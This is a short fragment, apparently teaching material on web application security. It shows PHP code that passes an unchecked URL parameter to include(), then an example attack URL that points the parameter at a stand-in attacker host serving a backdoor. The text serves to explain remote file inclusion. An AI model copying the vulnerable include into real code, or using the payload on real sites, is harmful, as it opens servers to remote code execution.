 https://wahh-app.com/main.php?Country=US
$country = $_GET[‘Country’];
include( $country . ‘.php’ );
The contents of the file
US.php are effectively
copied into the main.php
file, and executed
https://wahh-app.com/main.php?Country=http://wahh-
attacker.com/backdoor